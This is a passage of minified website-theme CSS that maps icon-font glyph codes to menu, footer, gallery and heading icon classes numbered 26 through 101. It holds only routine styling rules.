.safirthumb span:before,#topmenu li.icon26>a span.icon:before,footer .footermenu1 li.icon26>a:before,.mainHeading .icon.icon26:before{content:"\E019";}#menu li.icon27>a span.icon,#mobilemenu li.icon27>a span.icon{display:inline-block;}#mobilemenu li.icon27>a span.icon:before,#menu li.icon27>a span.icon:before,#breaking.icon27:before,.safirCustomMenu li.icon27 .icon:before,.galleryWidget.withIcon.icon27 .safirthumb span:before,#topmenu li.icon27>a span.icon:before,footer .footermenu1 li.icon27>a:before,.mainHeading .icon.icon27:before{content:"\E01a";}#menu li.icon28>a span.icon,#mobilemenu li.icon28>a span.icon{display:inline-block;}#mobilemenu li.icon28>a span.icon:before,#menu li.icon28>a span.icon:before,#breaking.icon28:before,.safirCustomMenu li.icon28 .icon:before,.galleryWidget.withIcon.icon28 .safirthumb span:before,#topmenu li.icon28>a span.icon:before,footer .footermenu1 li.icon28>a:before,.mainHeading .icon.icon28:before{content:"\E01b";}#menu li.icon29>a span.icon,#mobilemenu li.icon29>a span.icon{display:inline-block;}#mobilemenu li.icon29>a span.icon:before,#menu li.icon29>a span.icon:before,#breaking.icon29:before,.safirCustomMenu li.icon29 .icon:before,.galleryWidget.withIcon.icon29 .safirthumb span:before,#topmenu li.icon29>a span.icon:before,footer .footermenu1 li.icon29>a:before,.mainHeading .icon.icon29:before{content:"\E01c";}#menu li.icon30>a span.icon,#mobilemenu li.icon30>a span.icon{display:inline-block;}#mobilemenu li.icon30>a span.icon:before,#menu li.icon30>a span.icon:before,#breaking.icon30:before,.safirCustomMenu li.icon30 .icon:before,.galleryWidget.withIcon.icon30 .safirthumb span:before,#topmenu li.icon30>a span.icon:before,footer .footermenu1 li.icon30>a:before,.mainHeading .icon.icon30:before{content:"\E01d";}#menu li.icon31>a span.icon,#mobilemenu li.icon31>a span.icon{display:inline-block;}#mobilemenu li.icon31>a span.icon:before,#menu li.icon31>a span.icon:before,#breaking.icon31:before,.safirCustomMenu li.icon31 .icon:before,.galleryWidget.withIcon.icon31 .safirthumb span:before,#topmenu li.icon31>a span.icon:before,footer .footermenu1 li.icon31>a:before,.mainHeading .icon.icon31:before{content:"\E01e";}#menu li.icon32>a span.icon,#mobilemenu li.icon32>a span.icon{display:inline-block;}#mobilemenu li.icon32>a span.icon:before,#menu li.icon32>a span.icon:before,#breaking.icon32:before,.safirCustomMenu li.icon32 .icon:before,.galleryWidget.withIcon.icon32 .safirthumb span:before,#topmenu li.icon32>a span.icon:before,footer .footermenu1 li.icon32>a:before,.mainHeading .icon.icon32:before{content:"\E01f";}#menu li.icon33>a span.icon,#mobilemenu li.icon33>a span.icon{display:inline-block;}#mobilemenu li.icon33>a span.icon:before,#menu li.icon33>a span.icon:before,#breaking.icon33:before,.safirCustomMenu li.icon33 .icon:before,.galleryWidget.withIcon.icon33 .safirthumb span:before,#topmenu li.icon33>a span.icon:before,footer .footermenu1 li.icon33>a:before,.mainHeading .icon.icon33:before{content:"\E020";}#menu li.icon34>a span.icon,#mobilemenu li.icon34>a span.icon{display:inline-block;}#mobilemenu li.icon34>a span.icon:before,#menu li.icon34>a span.icon:before,#breaking.icon34:before,.safirCustomMenu li.icon34 .icon:before,.galleryWidget.withIcon.icon34 .safirthumb span:before,#topmenu li.icon34>a span.icon:before,footer .footermenu1 li.icon34>a:before,.mainHeading .icon.icon34:before{content:"\E021";}#menu li.icon35>a span.icon,#mobilemenu li.icon35>a span.icon{display:inline-block;}#mobilemenu li.icon35>a span.icon:before,#menu li.icon35>a span.icon:before,#breaking.icon35:before,.safirCustomMenu li.icon35 .icon:before,.galleryWidget.withIcon.icon35 .safirthumb span:before,#topmenu li.icon35>a span.icon:before,footer .footermenu1 li.icon35>a:before,.mainHeading .icon.icon35:before{content:"\E022";}#menu li.icon36>a span.icon,#mobilemenu li.icon36>a span.icon{display:inline-block;}#mobilemenu li.icon36>a span.icon:before,#menu li.icon36>a span.icon:before,#breaking.icon36:before,.safirCustomMenu li.icon36 .icon:before,.galleryWidget.withIcon.icon36 .safirthumb span:before,#topmenu li.icon36>a span.icon:before,footer .footermenu1 li.icon36>a:before,.mainHeading .icon.icon36:before{content:"\E023";}#menu li.icon37>a span.icon,#mobilemenu li.icon37>a span.icon{display:inline-block;}#mobilemenu li.icon37>a span.icon:before,#menu li.icon37>a span.icon:before,#breaking.icon37:before,.safirCustomMenu li.icon37 .icon:before,.galleryWidget.withIcon.icon37 .safirthumb span:before,#topmenu li.icon37>a span.icon:before,footer .footermenu1 li.icon37>a:before,.mainHeading .icon.icon37:before{content:"\E024";}#menu li.icon38>a span.icon,#mobilemenu li.icon38>a span.icon{display:inline-block;}#mobilemenu li.icon38>a span.icon:before,#menu li.icon38>a span.icon:before,#breaking.icon38:before,.safirCustomMenu li.icon38 .icon:before,.galleryWidget.withIcon.icon38 .safirthumb span:before,#topmenu li.icon38>a span.icon:before,footer .footermenu1 li.icon38>a:before,.mainHeading .icon.icon38:before{content:"\E025";}#menu li.icon39>a span.icon,#mobilemenu li.icon39>a span.icon{display:inline-block;}#mobilemenu li.icon39>a span.icon:before,#menu li.icon39>a span.icon:before,#breaking.icon39:before,.safirCustomMenu li.icon39 .icon:before,.galleryWidget.withIcon.icon39 .safirthumb span:before,#topmenu li.icon39>a span.icon:before,footer .footermenu1 li.icon39>a:before,.mainHeading .icon.icon39:before{content:"\E026";}#menu li.icon40>a span.icon,#mobilemenu li.icon40>a span.icon{display:inline-block;}#mobilemenu li.icon40>a span.icon:before,#menu li.icon40>a span.icon:before,#breaking.icon40:before,.safirCustomMenu li.icon40 .icon:before,.galleryWidget.withIcon.icon40 .safirthumb span:before,#topmenu li.icon40>a span.icon:before,footer .footermenu1 li.icon40>a:before,.mainHeading .icon.icon40:before{content:"\E027";}#menu li.icon41>a span.icon,#mobilemenu li.icon41>a span.icon{display:inline-block;}#mobilemenu li.icon41>a span.icon:before,#menu li.icon41>a span.icon:before,#breaking.icon41:before,.safirCustomMenu li.icon41 .icon:before,.galleryWidget.withIcon.icon41 .safirthumb span:before,#topmenu li.icon41>a span.icon:before,footer .footermenu1 li.icon41>a:before,.mainHeading .icon.icon41:before{content:"\E028";}#menu li.icon42>a span.icon,#mobilemenu li.icon42>a span.icon{display:inline-block;}#mobilemenu li.icon42>a span.icon:before,#menu li.icon42>a span.icon:before,#breaking.icon42:before,.safirCustomMenu li.icon42 .icon:before,.galleryWidget.withIcon.icon42 .safirthumb span:before,#topmenu li.icon42>a span.icon:before,footer .footermenu1 li.icon42>a:before,.mainHeading .icon.icon42:before{content:"\E029";}#menu li.icon43>a span.icon,#mobilemenu li.icon43>a span.icon{display:inline-block;}#mobilemenu li.icon43>a span.icon:before,#menu li.icon43>a span.icon:before,#breaking.icon43:before,.safirCustomMenu li.icon43 .icon:before,.galleryWidget.withIcon.icon43 .safirthumb span:before,#topmenu li.icon43>a span.icon:before,footer .footermenu1 li.icon43>a:before,.mainHeading .icon.icon43:before{content:"\E02a";}#menu li.icon44>a span.icon,#mobilemenu li.icon44>a span.icon{display:inline-block;}#mobilemenu li.icon44>a span.icon:before,#menu li.icon44>a span.icon:before,#breaking.icon44:before,.safirCustomMenu li.icon44 .icon:before,.galleryWidget.withIcon.icon44 .safirthumb span:before,#topmenu li.icon44>a span.icon:before,footer .footermenu1 li.icon44>a:before,.mainHeading .icon.icon44:before{content:"\E02b";}#menu li.icon45>a span.icon,#mobilemenu li.icon45>a span.icon{display:inline-block;}#mobilemenu li.icon45>a span.icon:before,#menu li.icon45>a span.icon:before,#breaking.icon45:before,.safirCustomMenu li.icon45 .icon:before,.galleryWidget.withIcon.icon45 .safirthumb span:before,#topmenu li.icon45>a span.icon:before,footer .footermenu1 li.icon45>a:before,.mainHeading .icon.icon45:before{content:"\E02c";}#menu li.icon46>a span.icon,#mobilemenu li.icon46>a span.icon{display:inline-block;}#mobilemenu li.icon46>a span.icon:before,#menu li.icon46>a span.icon:before,#breaking.icon46:before,.safirCustomMenu li.icon46 .icon:before,.galleryWidget.withIcon.icon46 .safirthumb span:before,#topmenu li.icon46>a span.icon:before,footer .footermenu1 li.icon46>a:before,.mainHeading .icon.icon46:before{content:"\E02d";}#menu li.icon47>a span.icon,#mobilemenu li.icon47>a span.icon{display:inline-block;}#mobilemenu li.icon47>a span.icon:before,#menu li.icon47>a span.icon:before,#breaking.icon47:before,.safirCustomMenu li.icon47 .icon:before,.galleryWidget.withIcon.icon47 .safirthumb span:before,#topmenu li.icon47>a span.icon:before,footer .footermenu1 li.icon47>a:before,.mainHeading .icon.icon47:before{content:"\E02e";}#menu li.icon48>a span.icon,#mobilemenu li.icon48>a span.icon{display:inline-block;}#mobilemenu li.icon48>a span.icon:before,#menu li.icon48>a span.icon:before,#breaking.icon48:before,.safirCustomMenu li.icon48 .icon:before,.galleryWidget.withIcon.icon48 .safirthumb span:before,#topmenu li.icon48>a span.icon:before,footer .footermenu1 li.icon48>a:before,.mainHeading .icon.icon48:before{content:"\E02f";}#menu li.icon49>a span.icon,#mobilemenu li.icon49>a span.icon{display:inline-block;}#mobilemenu li.icon49>a span.icon:before,#menu li.icon49>a span.icon:before,#breaking.icon49:before,.safirCustomMenu li.icon49 .icon:before,.galleryWidget.withIcon.icon49 .safirthumb span:before,#topmenu li.icon49>a span.icon:before,footer .footermenu1 li.icon49>a:before,.mainHeading .icon.icon49:before{content:"\E030";}#menu li.icon50>a span.icon,#mobilemenu li.icon50>a span.icon{display:inline-block;}#mobilemenu li.icon50>a span.icon:before,#menu li.icon50>a span.icon:before,#breaking.icon50:before,.safirCustomMenu li.icon50 .icon:before,.galleryWidget.withIcon.icon50 .safirthumb span:before,#topmenu li.icon50>a span.icon:before,footer .footermenu1 li.icon50>a:before,.mainHeading .icon.icon50:before{content:"\E031";}#menu li.icon51>a span.icon,#mobilemenu li.icon51>a span.icon{display:inline-block;}#mobilemenu li.icon51>a span.icon:before,#menu li.icon51>a span.icon:before,#breaking.icon51:before,.safirCustomMenu li.icon51 .icon:before,.galleryWidget.withIcon.icon51 .safirthumb span:before,#topmenu li.icon51>a span.icon:before,footer .footermenu1 li.icon51>a:before,.mainHeading .icon.icon51:before{content:"\E032";}#menu li.icon52>a span.icon,#mobilemenu li.icon52>a span.icon{display:inline-block;}#mobilemenu li.icon52>a span.icon:before,#menu li.icon52>a span.icon:before,#breaking.icon52:before,.safirCustomMenu li.icon52 .icon:before,.galleryWidget.withIcon.icon52 .safirthumb span:before,#topmenu li.icon52>a span.icon:before,footer .footermenu1 li.icon52>a:before,.mainHeading .icon.icon52:before{content:"\E033";}#menu li.icon53>a span.icon,#mobilemenu li.icon53>a span.icon{display:inline-block;}#mobilemenu li.icon53>a span.icon:before,#menu li.icon53>a span.icon:before,#breaking.icon53:before,.safirCustomMenu li.icon53 .icon:before,.galleryWidget.withIcon.icon53 .safirthumb span:before,#topmenu li.icon53>a span.icon:before,footer .footermenu1 li.icon53>a:before,.mainHeading .icon.icon53:before{content:"\E034";}#menu li.icon54>a span.icon,#mobilemenu li.icon54>a span.icon{display:inline-block;}#mobilemenu li.icon54>a span.icon:before,#menu li.icon54>a span.icon:before,#breaking.icon54:before,.safirCustomMenu li.icon54 .icon:before,.galleryWidget.withIcon.icon54 .safirthumb span:before,#topmenu li.icon54>a span.icon:before,footer .footermenu1 li.icon54>a:before,.mainHeading .icon.icon54:before{content:"\E035";}#menu li.icon55>a span.icon,#mobilemenu li.icon55>a span.icon{display:inline-block;}#mobilemenu li.icon55>a span.icon:before,#menu li.icon55>a span.icon:before,#breaking.icon55:before,.safirCustomMenu li.icon55 .icon:before,.galleryWidget.withIcon.icon55 .safirthumb span:before,#topmenu li.icon55>a span.icon:before,footer .footermenu1 li.icon55>a:before,.mainHeading .icon.icon55:before{content:"\E036";}#menu li.icon56>a span.icon,#mobilemenu li.icon56>a span.icon{display:inline-block;}#mobilemenu li.icon56>a span.icon:before,#menu li.icon56>a span.icon:before,#breaking.icon56:before,.safirCustomMenu li.icon56 .icon:before,.galleryWidget.withIcon.icon56 .safirthumb span:before,#topmenu li.icon56>a span.icon:before,footer .footermenu1 li.icon56>a:before,.mainHeading .icon.icon56:before{content:"\E037";}#menu li.icon57>a span.icon,#mobilemenu li.icon57>a span.icon{display:inline-block;}#mobilemenu li.icon57>a span.icon:before,#menu li.icon57>a span.icon:before,#breaking.icon57:before,.safirCustomMenu li.icon57 .icon:before,.galleryWidget.withIcon.icon57 .safirthumb span:before,#topmenu li.icon57>a span.icon:before,footer .footermenu1 li.icon57>a:before,.mainHeading .icon.icon57:before{content:"\E038";}#menu li.icon58>a span.icon,#mobilemenu li.icon58>a span.icon{display:inline-block;}#mobilemenu li.icon58>a span.icon:before,#menu li.icon58>a span.icon:before,#breaking.icon58:before,.safirCustomMenu li.icon58 .icon:before,.galleryWidget.withIcon.icon58 .safirthumb span:before,#topmenu li.icon58>a span.icon:before,footer .footermenu1 li.icon58>a:before,.mainHeading .icon.icon58:before{content:"\E039";}#menu li.icon59>a span.icon,#mobilemenu li.icon59>a span.icon{display:inline-block;}#mobilemenu li.icon59>a span.icon:before,#menu li.icon59>a span.icon:before,#breaking.icon59:before,.safirCustomMenu li.icon59 .icon:before,.galleryWidget.withIcon.icon59 .safirthumb span:before,#topmenu li.icon59>a span.icon:before,footer .footermenu1 li.icon59>a:before,.mainHeading .icon.icon59:before{content:"\E03a";}#menu li.icon60>a span.icon,#mobilemenu li.icon60>a span.icon{display:inline-block;}#mobilemenu li.icon60>a span.icon:before,#menu li.icon60>a span.icon:before,#breaking.icon60:before,.safirCustomMenu li.icon60 .icon:before,.galleryWidget.withIcon.icon60 .safirthumb span:before,#topmenu li.icon60>a span.icon:before,footer .footermenu1 li.icon60>a:before,.mainHeading .icon.icon60:before{content:"\E03b";}#menu li.icon61>a span.icon,#mobilemenu li.icon61>a span.icon{display:inline-block;}#mobilemenu li.icon61>a span.icon:before,#menu li.icon61>a span.icon:before,#breaking.icon61:before,.safirCustomMenu li.icon61 .icon:before,.galleryWidget.withIcon.icon61 .safirthumb span:before,#topmenu li.icon61>a span.icon:before,footer .footermenu1 li.icon61>a:before,.mainHeading .icon.icon61:before{content:"\E03c";}#menu li.icon62>a span.icon,#mobilemenu li.icon62>a span.icon{display:inline-block;}#mobilemenu li.icon62>a span.icon:before,#menu li.icon62>a span.icon:before,#breaking.icon62:before,.safirCustomMenu li.icon62 .icon:before,.galleryWidget.withIcon.icon62 .safirthumb span:before,#topmenu li.icon62>a span.icon:before,footer .footermenu1 li.icon62>a:before,.mainHeading .icon.icon62:before{content:"\E03d";}#menu li.icon63>a span.icon,#mobilemenu li.icon63>a span.icon{display:inline-block;}#mobilemenu li.icon63>a span.icon:before,#menu li.icon63>a span.icon:before,#breaking.icon63:before,.safirCustomMenu li.icon63 .icon:before,.galleryWidget.withIcon.icon63 .safirthumb span:before,#topmenu li.icon63>a span.icon:before,footer .footermenu1 li.icon63>a:before,.mainHeading .icon.icon63:before{content:"\E03e";}#menu li.icon64>a span.icon,#mobilemenu li.icon64>a span.icon{display:inline-block;}#mobilemenu li.icon64>a span.icon:before,#menu li.icon64>a span.icon:before,#breaking.icon64:before,.safirCustomMenu li.icon64 .icon:before,.galleryWidget.withIcon.icon64 .safirthumb span:before,#topmenu li.icon64>a span.icon:before,footer .footermenu1 li.icon64>a:before,.mainHeading .icon.icon64:before{content:"\E03f";}#menu li.icon65>a span.icon,#mobilemenu li.icon65>a span.icon{display:inline-block;}#mobilemenu li.icon65>a span.icon:before,#menu li.icon65>a span.icon:before,#breaking.icon65:before,.safirCustomMenu li.icon65 .icon:before,.galleryWidget.withIcon.icon65 .safirthumb span:before,#topmenu li.icon65>a span.icon:before,footer .footermenu1 li.icon65>a:before,.mainHeading .icon.icon65:before{content:"\E040";}#menu li.icon66>a span.icon,#mobilemenu li.icon66>a span.icon{display:inline-block;}#mobilemenu li.icon66>a span.icon:before,#menu li.icon66>a span.icon:before,#breaking.icon66:before,.safirCustomMenu li.icon66 .icon:before,.galleryWidget.withIcon.icon66 .safirthumb span:before,#topmenu li.icon66>a span.icon:before,footer .footermenu1 li.icon66>a:before,.mainHeading .icon.icon66:before{content:"\E041";}#menu li.icon67>a span.icon,#mobilemenu li.icon67>a span.icon{display:inline-block;}#mobilemenu li.icon67>a span.icon:before,#menu li.icon67>a span.icon:before,#breaking.icon67:before,.safirCustomMenu li.icon67 .icon:before,.galleryWidget.withIcon.icon67 .safirthumb span:before,#topmenu li.icon67>a span.icon:before,footer .footermenu1 li.icon67>a:before,.mainHeading .icon.icon67:before{content:"\E042";}#menu li.icon68>a span.icon,#mobilemenu li.icon68>a span.icon{display:inline-block;}#mobilemenu li.icon68>a span.icon:before,#menu li.icon68>a span.icon:before,#breaking.icon68:before,.safirCustomMenu li.icon68 .icon:before,.galleryWidget.withIcon.icon68 .safirthumb span:before,#topmenu li.icon68>a span.icon:before,footer .footermenu1 li.icon68>a:before,.mainHeading .icon.icon68:before{content:"\E043";}#menu li.icon69>a span.icon,#mobilemenu li.icon69>a span.icon{display:inline-block;}#mobilemenu li.icon69>a span.icon:before,#menu li.icon69>a span.icon:before,#breaking.icon69:before,.safirCustomMenu li.icon69 .icon:before,.galleryWidget.withIcon.icon69 .safirthumb span:before,#topmenu li.icon69>a span.icon:before,footer .footermenu1 li.icon69>a:before,.mainHeading .icon.icon69:before{content:"\E044";}#menu li.icon70>a span.icon,#mobilemenu li.icon70>a span.icon{display:inline-block;}#mobilemenu li.icon70>a span.icon:before,#menu li.icon70>a span.icon:before,#breaking.icon70:before,.safirCustomMenu li.icon70 .icon:before,.galleryWidget.withIcon.icon70 .safirthumb span:before,#topmenu li.icon70>a span.icon:before,footer .footermenu1 li.icon70>a:before,.mainHeading .icon.icon70:before{content:"\E045";}#menu li.icon71>a span.icon,#mobilemenu li.icon71>a span.icon{display:inline-block;}#mobilemenu li.icon71>a span.icon:before,#menu li.icon71>a span.icon:before,#breaking.icon71:before,.safirCustomMenu li.icon71 .icon:before,.galleryWidget.withIcon.icon71 .safirthumb span:before,#topmenu li.icon71>a span.icon:before,footer .footermenu1 li.icon71>a:before,.mainHeading .icon.icon71:before{content:"\E046";}#menu li.icon72>a span.icon,#mobilemenu li.icon72>a span.icon{display:inline-block;}#mobilemenu li.icon72>a span.icon:before,#menu li.icon72>a span.icon:before,#breaking.icon72:before,.safirCustomMenu li.icon72 .icon:before,.galleryWidget.withIcon.icon72 .safirthumb span:before,#topmenu li.icon72>a span.icon:before,footer .footermenu1 li.icon72>a:before,.mainHeading .icon.icon72:before{content:"\E047";}#menu li.icon73>a span.icon,#mobilemenu li.icon73>a span.icon{display:inline-block;}#mobilemenu li.icon73>a span.icon:before,#menu li.icon73>a span.icon:before,#breaking.icon73:before,.safirCustomMenu li.icon73 .icon:before,.galleryWidget.withIcon.icon73 .safirthumb span:before,#topmenu li.icon73>a span.icon:before,footer .footermenu1 li.icon73>a:before,.mainHeading .icon.icon73:before{content:"\E048";}#menu li.icon74>a span.icon,#mobilemenu li.icon74>a span.icon{display:inline-block;}#mobilemenu li.icon74>a span.icon:before,#menu li.icon74>a span.icon:before,#breaking.icon74:before,.safirCustomMenu li.icon74 .icon:before,.galleryWidget.withIcon.icon74 .safirthumb span:before,#topmenu li.icon74>a span.icon:before,footer .footermenu1 li.icon74>a:before,.mainHeading .icon.icon74:before{content:"\E049";}#menu li.icon75>a span.icon,#mobilemenu li.icon75>a span.icon{display:inline-block;}#mobilemenu li.icon75>a span.icon:before,#menu li.icon75>a span.icon:before,#breaking.icon75:before,.safirCustomMenu li.icon75 .icon:before,.galleryWidget.withIcon.icon75 .safirthumb span:before,#topmenu li.icon75>a span.icon:before,footer .footermenu1 li.icon75>a:before,.mainHeading .icon.icon75:before{content:"\E04a";}#menu li.icon76>a span.icon,#mobilemenu li.icon76>a span.icon{display:inline-block;}#mobilemenu li.icon76>a span.icon:before,#menu li.icon76>a span.icon:before,#breaking.icon76:before,.safirCustomMenu li.icon76 .icon:before,.galleryWidget.withIcon.icon76 .safirthumb span:before,#topmenu li.icon76>a span.icon:before,footer .footermenu1 li.icon76>a:before,.mainHeading .icon.icon76:before{content:"\E04b";}#menu li.icon77>a span.icon,#mobilemenu li.icon77>a span.icon{display:inline-block;}#mobilemenu li.icon77>a span.icon:before,#menu li.icon77>a span.icon:before,#breaking.icon77:before,.safirCustomMenu li.icon77 .icon:before,.galleryWidget.withIcon.icon77 .safirthumb span:before,#topmenu li.icon77>a span.icon:before,footer .footermenu1 li.icon77>a:before,.mainHeading .icon.icon77:before{content:"\E04c";}#menu li.icon78>a span.icon,#mobilemenu li.icon78>a span.icon{display:inline-block;}#mobilemenu li.icon78>a span.icon:before,#menu li.icon78>a span.icon:before,#breaking.icon78:before,.safirCustomMenu li.icon78 .icon:before,.galleryWidget.withIcon.icon78 .safirthumb span:before,#topmenu li.icon78>a span.icon:before,footer .footermenu1 li.icon78>a:before,.mainHeading .icon.icon78:before{content:"\E04d";}#menu li.icon79>a span.icon,#mobilemenu li.icon79>a span.icon{display:inline-block;}#mobilemenu li.icon79>a span.icon:before,#menu li.icon79>a span.icon:before,#breaking.icon79:before,.safirCustomMenu li.icon79 .icon:before,.galleryWidget.withIcon.icon79 .safirthumb span:before,#topmenu li.icon79>a span.icon:before,footer .footermenu1 li.icon79>a:before,.mainHeading .icon.icon79:before{content:"\E04e";}#menu li.icon80>a span.icon,#mobilemenu li.icon80>a span.icon{display:inline-block;}#mobilemenu li.icon80>a span.icon:before,#menu li.icon80>a span.icon:before,#breaking.icon80:before,.safirCustomMenu li.icon80 .icon:before,.galleryWidget.withIcon.icon80 .safirthumb span:before,#topmenu li.icon80>a span.icon:before,footer .footermenu1 li.icon80>a:before,.mainHeading .icon.icon80:before{content:"\E04f";}#menu li.icon81>a span.icon,#mobilemenu li.icon81>a span.icon{display:inline-block;}#mobilemenu li.icon81>a span.icon:before,#menu li.icon81>a span.icon:before,#breaking.icon81:before,.safirCustomMenu li.icon81 .icon:before,.galleryWidget.withIcon.icon81 .safirthumb span:before,#topmenu li.icon81>a span.icon:before,footer .footermenu1 li.icon81>a:before,.mainHeading .icon.icon81:before{content:"\E050";}#menu li.icon82>a span.icon,#mobilemenu li.icon82>a span.icon{display:inline-block;}#mobilemenu li.icon82>a span.icon:before,#menu li.icon82>a span.icon:before,#breaking.icon82:before,.safirCustomMenu li.icon82 .icon:before,.galleryWidget.withIcon.icon82 .safirthumb span:before,#topmenu li.icon82>a span.icon:before,footer .footermenu1 li.icon82>a:before,.mainHeading .icon.icon82:before{content:"\E051";}#menu li.icon83>a span.icon,#mobilemenu li.icon83>a span.icon{display:inline-block;}#mobilemenu li.icon83>a span.icon:before,#menu li.icon83>a span.icon:before,#breaking.icon83:before,.safirCustomMenu li.icon83 .icon:before,.galleryWidget.withIcon.icon83 .safirthumb span:before,#topmenu li.icon83>a span.icon:before,footer .footermenu1 li.icon83>a:before,.mainHeading .icon.icon83:before{content:"\E052";}#menu li.icon84>a span.icon,#mobilemenu li.icon84>a span.icon{display:inline-block;}#mobilemenu li.icon84>a span.icon:before,#menu li.icon84>a span.icon:before,#breaking.icon84:before,.safirCustomMenu li.icon84 .icon:before,.galleryWidget.withIcon.icon84 .safirthumb span:before,#topmenu li.icon84>a span.icon:before,footer .footermenu1 li.icon84>a:before,.mainHeading .icon.icon84:before{content:"\E053";}#menu li.icon85>a span.icon,#mobilemenu li.icon85>a span.icon{display:inline-block;}#mobilemenu li.icon85>a span.icon:before,#menu li.icon85>a span.icon:before,#breaking.icon85:before,.safirCustomMenu li.icon85 .icon:before,.galleryWidget.withIcon.icon85 .safirthumb span:before,#topmenu li.icon85>a span.icon:before,footer .footermenu1 li.icon85>a:before,.mainHeading .icon.icon85:before{content:"\E054";}#menu li.icon86>a span.icon,#mobilemenu li.icon86>a span.icon{display:inline-block;}#mobilemenu li.icon86>a span.icon:before,#menu li.icon86>a span.icon:before,#breaking.icon86:before,.safirCustomMenu li.icon86 .icon:before,.galleryWidget.withIcon.icon86 .safirthumb span:before,#topmenu li.icon86>a span.icon:before,footer .footermenu1 li.icon86>a:before,.mainHeading .icon.icon86:before{content:"\E055";}#menu li.icon87>a span.icon,#mobilemenu li.icon87>a span.icon{display:inline-block;}#mobilemenu li.icon87>a span.icon:before,#menu li.icon87>a span.icon:before,#breaking.icon87:before,.safirCustomMenu li.icon87 .icon:before,.galleryWidget.withIcon.icon87 .safirthumb span:before,#topmenu li.icon87>a span.icon:before,footer .footermenu1 li.icon87>a:before,.mainHeading .icon.icon87:before{content:"\E056";}#menu li.icon88>a span.icon,#mobilemenu li.icon88>a span.icon{display:inline-block;}#mobilemenu li.icon88>a span.icon:before,#menu li.icon88>a span.icon:before,#breaking.icon88:before,.safirCustomMenu li.icon88 .icon:before,.galleryWidget.withIcon.icon88 .safirthumb span:before,#topmenu li.icon88>a span.icon:before,footer .footermenu1 li.icon88>a:before,.mainHeading .icon.icon88:before{content:"\E057";}#menu li.icon89>a span.icon,#mobilemenu li.icon89>a span.icon{display:inline-block;}#mobilemenu li.icon89>a span.icon:before,#menu li.icon89>a span.icon:before,#breaking.icon89:before,.safirCustomMenu li.icon89 .icon:before,.galleryWidget.withIcon.icon89 .safirthumb span:before,#topmenu li.icon89>a span.icon:before,footer .footermenu1 li.icon89>a:before,.mainHeading .icon.icon89:before{content:"\E058";}#menu li.icon90>a span.icon,#mobilemenu li.icon90>a span.icon{display:inline-block;}#mobilemenu li.icon90>a span.icon:before,#menu li.icon90>a span.icon:before,#breaking.icon90:before,.safirCustomMenu li.icon90 .icon:before,.galleryWidget.withIcon.icon90 .safirthumb span:before,#topmenu li.icon90>a span.icon:before,footer .footermenu1 li.icon90>a:before,.mainHeading .icon.icon90:before{content:"\E059";}#menu li.icon91>a span.icon,#mobilemenu li.icon91>a span.icon{display:inline-block;}#mobilemenu li.icon91>a span.icon:before,#menu li.icon91>a span.icon:before,#breaking.icon91:before,.safirCustomMenu li.icon91 .icon:before,.galleryWidget.withIcon.icon91 .safirthumb span:before,#topmenu li.icon91>a span.icon:before,footer .footermenu1 li.icon91>a:before,.mainHeading .icon.icon91:before{content:"\E05a";}#menu li.icon92>a span.icon,#mobilemenu li.icon92>a span.icon{display:inline-block;}#mobilemenu li.icon92>a span.icon:before,#menu li.icon92>a span.icon:before,#breaking.icon92:before,.safirCustomMenu li.icon92 .icon:before,.galleryWidget.withIcon.icon92 .safirthumb span:before,#topmenu li.icon92>a span.icon:before,footer .footermenu1 li.icon92>a:before,.mainHeading .icon.icon92:before{content:"\E05b";}#menu li.icon93>a span.icon,#mobilemenu li.icon93>a span.icon{display:inline-block;}#mobilemenu li.icon93>a span.icon:before,#menu li.icon93>a span.icon:before,#breaking.icon93:before,.safirCustomMenu li.icon93 .icon:before,.galleryWidget.withIcon.icon93 .safirthumb span:before,#topmenu li.icon93>a span.icon:before,footer .footermenu1 li.icon93>a:before,.mainHeading .icon.icon93:before{content:"\E05c";}#menu li.icon94>a span.icon,#mobilemenu li.icon94>a span.icon{display:inline-block;}#mobilemenu li.icon94>a span.icon:before,#menu li.icon94>a span.icon:before,#breaking.icon94:before,.safirCustomMenu li.icon94 .icon:before,.galleryWidget.withIcon.icon94 .safirthumb span:before,#topmenu li.icon94>a span.icon:before,footer .footermenu1 li.icon94>a:before,.mainHeading .icon.icon94:before{content:"\E05d";}#menu li.icon95>a span.icon,#mobilemenu li.icon95>a span.icon{display:inline-block;}#mobilemenu li.icon95>a span.icon:before,#menu li.icon95>a span.icon:before,#breaking.icon95:before,.safirCustomMenu li.icon95 .icon:before,.galleryWidget.withIcon.icon95 .safirthumb span:before,#topmenu li.icon95>a span.icon:before,footer .footermenu1 li.icon95>a:before,.mainHeading .icon.icon95:before{content:"\E05e";}#menu li.icon96>a span.icon,#mobilemenu li.icon96>a span.icon{display:inline-block;}#mobilemenu li.icon96>a span.icon:before,#menu li.icon96>a span.icon:before,#breaking.icon96:before,.safirCustomMenu li.icon96 .icon:before,.galleryWidget.withIcon.icon96 .safirthumb span:before,#topmenu li.icon96>a span.icon:before,footer .footermenu1 li.icon96>a:before,.mainHeading .icon.icon96:before{content:"\E05f";}#menu li.icon97>a span.icon,#mobilemenu li.icon97>a span.icon{display:inline-block;}#mobilemenu li.icon97>a span.icon:before,#menu li.icon97>a span.icon:before,#breaking.icon97:before,.safirCustomMenu li.icon97 .icon:before,.galleryWidget.withIcon.icon97 .safirthumb span:before,#topmenu li.icon97>a span.icon:before,footer .footermenu1 li.icon97>a:before,.mainHeading .icon.icon97:before{content:"\E060";}#menu li.icon98>a span.icon,#mobilemenu li.icon98>a span.icon{display:inline-block;}#mobilemenu li.icon98>a span.icon:before,#menu li.icon98>a span.icon:before,#breaking.icon98:before,.safirCustomMenu li.icon98 .icon:before,.galleryWidget.withIcon.icon98 .safirthumb span:before,#topmenu li.icon98>a span.icon:before,footer .footermenu1 li.icon98>a:before,.mainHeading .icon.icon98:before{content:"\E061";}#menu li.icon99>a span.icon,#mobilemenu li.icon99>a span.icon{display:inline-block;}#mobilemenu li.icon99>a span.icon:before,#menu li.icon99>a span.icon:before,#breaking.icon99:before,.safirCustomMenu li.icon99 .icon:before,.galleryWidget.withIcon.icon99 .safirthumb span:before,#topmenu li.icon99>a span.icon:before,footer .footermenu1 li.icon99>a:before,.mainHeading .icon.icon99:before{content:"\E062";}#menu li.icon100>a span.icon,#mobilemenu li.icon100>a span.icon{display:inline-block;}#mobilemenu li.icon100>a span.icon:before,#menu li.icon100>a span.icon:before,#breaking.icon100:before,.safirCustomMenu li.icon100 .icon:before,.galleryWidget.withIcon.icon100 .safirthumb span:before,#topmenu li.icon100>a span.icon:before,footer .footermenu1 li.icon100>a:before,.mainHeading .icon.icon100:before{content:"\E063";}#menu li.icon101>a span.icon,#mobilemenu 